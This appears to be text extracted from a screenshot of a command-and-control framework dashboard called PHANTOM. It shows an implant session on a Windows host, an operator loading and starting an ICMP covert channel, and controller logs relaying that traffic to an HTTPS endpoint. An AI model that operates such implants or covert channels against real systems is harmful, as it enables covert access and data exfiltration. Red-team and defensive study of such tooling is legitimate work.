 PHANTOM
41
8
2
2
1
Implants
Post-Ex
Attacks
Tools
Connected
admin
1 op
1/1
Settings
Sessions
ID TYPE LISTENER HOSTNAME USER IP OS PID / PROCESS SLEEP LAST SEEN NOTES / TAGS
841c92e8 eclipse HTTP TRINITY-GADGET localuser ★ 10.2.10.11 Windows 11 23H2 x64 8188 / agent_841c92e8.exe 1s 0s ago —
Events
19:59:49 INFO Task queued: channel load --channel icmp-prod → 841c92e8-aff0-47de-a13b-fecd971e67f8 by
admin
19:59:49 INFO [admin] Task queued on 841c92e8: channel load --channel icmp-prod
19:59:51 INFO Task fd9fae03 completed on agent 841c92e8
19:59:51 SUCCESS Task completed: fd9fae03
Shell No. 1
Session Actions Edit View Help
stillbigjosh controller 19:59 sudo ./phantom-channel-controller -config icmp-prod-controller.json
2026/11/27 19:59:33 suppressed kernel ICMP echo replies so only controller ACKs reach the agent
2026/11/27 19:59:33 listening for PHC2 ICMP on 0.0.0.0, relaying to https://198.51.100.2:443 (chunk 1200)
2026/11/27 20:00:04 xid 17752aad relay round trip: 124 bytes up, 0 bytes down
2026/11/27 20:00:05 xid 17752aad relay round trip: 119 bytes up, 0 bytes down
2026/11/27 20:00:08 xid 17752aad relay round trip: 65 bytes up, 0 bytes down
>_ 841c92e8 localuser@TRINITY-GADGET
19:59:49 > channel load --channel icmp-prod
19:59:51 channel module loaded
20:00:01 > channel start --channel icmp-prod
20:00:04 channel started
841c92e8> Type a command...